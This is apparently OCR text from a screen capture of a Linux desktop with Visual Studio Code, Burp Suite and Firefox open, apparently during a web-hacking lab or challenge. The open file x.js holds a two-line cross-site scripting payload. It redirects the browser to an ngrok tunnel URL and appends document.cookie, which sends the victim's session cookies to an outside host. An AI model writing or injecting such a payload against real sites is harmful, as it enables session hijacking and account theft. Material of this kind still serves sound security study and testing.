 Applications Places System
File Edit Selection View Go Run ··· x.js - Visual Studio Code
1
new.py JS x.js
home > crystal > Desktop > new > JS x.js
1 document.location =
2 "http://7878-81-103-153-174.ngrok-free.app?c=" + document.cookie;
3
0 0 Ln 3, Col 1 Spaces: 4 UTF-8 LF {} JavaScript Prettier
Menu [/bin/bash] The DEW — Mozilla Fir... Burp Suite Community ... x.js - Visual Studio Code